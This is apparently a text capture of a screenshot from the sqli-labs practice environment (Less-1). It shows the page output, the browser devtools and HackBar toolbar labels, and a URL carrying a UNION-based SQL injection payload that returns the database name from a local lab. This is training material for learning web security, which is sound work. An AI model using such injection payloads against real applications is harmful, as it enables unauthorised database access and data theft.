 Welcome Dhakkan
Your Login name:security
Your Password:3
元素 控制台 源代码/来源 性能 网络 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,database(),3 --+